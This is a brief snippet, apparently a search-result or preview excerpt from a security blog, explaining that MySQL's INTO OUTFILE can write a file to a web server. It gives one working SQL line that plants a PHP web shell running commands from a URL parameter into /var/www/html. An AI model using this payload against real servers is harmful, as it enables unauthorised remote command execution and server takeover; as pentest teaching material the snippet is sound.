 MySQL :: Cardboard
Iguana Security
You can “upload” reverse shells using MySQL
using INTO OUTFILE: SELECT '<?php
system($_GET["cmd"]); ?>' INTO OUTFILE '/var/
www/html/cmd.php'; ...